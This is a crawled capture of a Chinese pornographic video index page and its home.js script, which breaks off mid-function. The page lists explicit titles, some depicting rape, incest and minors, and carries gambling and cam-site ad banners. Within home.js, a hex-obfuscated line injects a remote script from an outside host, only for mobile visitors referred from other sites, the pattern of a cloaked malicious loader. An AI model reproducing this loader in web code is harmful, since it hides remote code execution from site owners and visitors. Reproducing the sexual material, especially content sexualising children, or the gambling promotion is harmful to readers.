

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cn3861.com/news/26851.html
body_size: 7190
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.cn3861.com","wapurl":"www.cn3861.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.cn3861.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266196.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/d443e1fa833f64204ee54c1dd1454b95.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">夜勤打工妻子NTR 沉溺在黑暗的人妻沉溺不伦…。 天海翼 MEYD-910</p></div></a></div><div class="vod-list"><a href="/play/266164.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/0134f62cde63c93952f7ac3afcf9c16b.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">一次温泉之旅，整个部门继续做爱，直到一位职业生涯中期的已婚女员工变成了肉尿池。 横峰惠 横峯めぐ JUQ-822</p></div></a></div><div class="vod-list"><a href="/play/266316.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/365d2b00eddf5b7a798318cfdac65531.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">夜勤打工妻子妻NTR 暗地行动的人妻沉溺于不伦…。 JULIA MEYD-868</p></div></a></div><div class="vod-list"><a href="/play/266218.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/ea861494b51baad08cc9ca6734c3747d.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">夜晚中泳池轮奸 在夜晚被侵犯的人妻女教师 佐山爱 MEYD-844</p></div></a></div><div class="vod-list"><a href="/play/264186.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/abf51577ec496f8990bc6caa368808d8.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">哥哥，我会好好照顾你的！妹妹因为担心我一个人住，所以过来照顾我，从家事到我的小弟弟，她 未知演员 SW-1019</p></div></a></div><div class="vod-list"><a href="/play/264234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/d4baacf7f9a4a2320fbc7a78184191c6.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">加油！ Mezamashi News 「直播时也要保持表情」秋分特辑：新人播音员在新 未知演员 SGKI-064</p></div></a></div><div class="vod-list"><a href="/play/264172.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/786950a27feb334389b0f3b2e62d3d42.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">肛门打开恶作剧羞耻性爱 池内遥 TANL-003</p></div></a></div><div class="vod-list"><a href="/play/264211.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/44c15d51297a8b57ac9020f7fe47e205.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">黑色紧身衣，魔鬼般的淫荡双腿！光滑美腿，撩拨鸡巴的挑逗，蟹腿的冲击，中出FUCK，虐 新井莉麻 WAAA-552</p></div></a></div><div class="vod-list"><a href="/play/264202.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/115cd2db342c1eec4adf6d7c7b69a0c1.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">角色扮演支援。太王子10P群交，F罩杯文静荡妇角色扮演者乃乃香接受1000次无套子宫 未知演员 WTEX-007</p></div></a></div><div class="vod-list"><a href="/play/264258.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/e465619f06c8250779a4c8826731e774.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">黒人解禁 碓井芹奈 黑人的粗大肉棒抽插子宫深处高潮疯狂 碓井せりな WAWA-039</p></div></a></div><div class="vod-list"><a href="/play/264167.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/c38093d16cd47392176914a9c4486110.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">极品风俗5种角色扮演×高潮撸管射精全套特别编！！！！！ 纱仓真菜 START-388</p></div></a></div><div class="vod-list"><a href="/play/264261.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bf5704097bd04471eda20d26bad05469.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">喉咙深处的虐待游戏2 青叶宁宁 青葉ねね XYZA-002</p></div></a></div><div class="vod-list"><a href="/play/264190.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/7dd436d42cc7af750e3e79ad1b0bef12.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">工厂妹子变身一日宿舍管理员！让SODSTAR天音环奈在工厂宿舍服侍你！上下班前后 天音かんな START-411</p></div></a></div><div class="vod-list"><a href="/play/264169.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/7348ad12b6aeeddf1babe952230c9e22.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">各种姿势玩弄她的胸部！极致汗流浃背的中出性爱，她不停地玩弄着自己的巨乳，丝毫不放手 武田玲香 武田怜香 TPPN-263</p></div></a></div><div class="vod-list"><a href="/play/264281.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/ddabb6b516032f94173063437c9b4154.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">顾客的鸡鸡好棒，忍不住要插进去！ ？巨乳应召女郎 麻仓优爱,夏希梦,七草千岁等演员 UMSO-611</p></div></a></div><div class="vod-list"><a href="/play/264178.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/62cbd655924bfc136d440b6c3643da97.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">火车性惩罚#001 未知演员 YDNS-001</p></div></a></div><div class="vod-list"><a href="/play/264415.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/14eb4a418825dd4a1f46c65562a50f98.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">户外调教肛交中出 - 培养乖巧纯洁的新人社员坂本莉央 坂本りお YMDD-459</p></div></a></div><div class="vod-list"><a href="/play/264239.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/2c489396dacedeef9ce4da7d67fb4450.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">健康的幼嫩肉体被萝莉控变态吞噬。她那吸毒成瘾，饱受虐狂折磨的青春小穴被彻底摧毁。月野 月乃あや SUJI-285</p></div></a></div><div class="vod-list"><a href="/play/264208.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/19afb2e3091679a49f8da1c1e3767044.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">和在国王游戏中迅速拉近距离的隐藏淫乱朴素美乳妹子，两天一夜的甜蜜中出性爱。北冈果林 北冈果林 ROYD-269</p></div></a></div><div class="vod-list"><a href="/play/264213.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bdbb23e2d2654333ab126681d6ee1ace.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">角色扮演支持。太王子10P群交偶像级视觉内向的Menhera角色扮演者Aya透过10 未知演员 WTEX-008</p></div></a></div><div class="vod-list"><a href="/play/264226.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/8b5bd0b891c10d1e38bb3e4167368fe5.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">闺蜜间的潮吹对决！双轮电动按摩器☆朋友的阴户挤压对决！无法承受精准的阴蒂刺激，她潮 未知演员 TOTTE-249</p></div></a></div><div class="vod-list"><a href="/play/264220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/42125b8e0e6dee38542951371804e9fd.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">闺蜜间的潮吹对决！双轮电动按摩器☆好友的阴户挤压对决！无法承受精准的阴蒂刺激，她潮 未知演员 TOTTE-248</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cn3861.com/template/quan/static/js/home.js
body_size: 3457
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

